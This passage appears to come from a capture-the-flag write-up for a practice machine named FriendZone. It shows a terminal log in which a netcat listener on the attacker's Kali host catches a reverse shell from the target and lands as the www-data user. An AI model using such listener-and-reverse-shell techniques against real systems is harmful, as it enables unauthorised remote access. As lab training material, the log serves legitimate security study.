 root@kali:~# nc -lvnnp 9876
listening on [any] 9876 ...
connect to [10.10.16.161] from (UNKNOWN) [10.10.10.123] 60496
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018
Linux
 23:31:04 up 14 min,  7 users,  load average: 2.35, 1.05, 0.48
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
friend   pts/0    10.10.12.73      23:17   39.00s  0.28s  0.00s /bin/sh -i
friend   pts/1    10.10.15.146     23:17    6:24  52.59s 52.45s ./pspy64
friend   pts/2    10.10.15.59      23:18   10:15   0.08s  0.08s -bash
friend   pts/3    10.10.15.59      23:23    4:00   0.15s  0.15s -bash
friend   pts/4    10.10.15.146     23:26    1:28   0.21s  0.21s -bash
friend   pts/5    10.10.15.172     23:29   15.00s  0.15s  0.00s /bin/bash
friend   pts/6    10.10.14.117     23:30    0.00s  0.08s  0.08s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data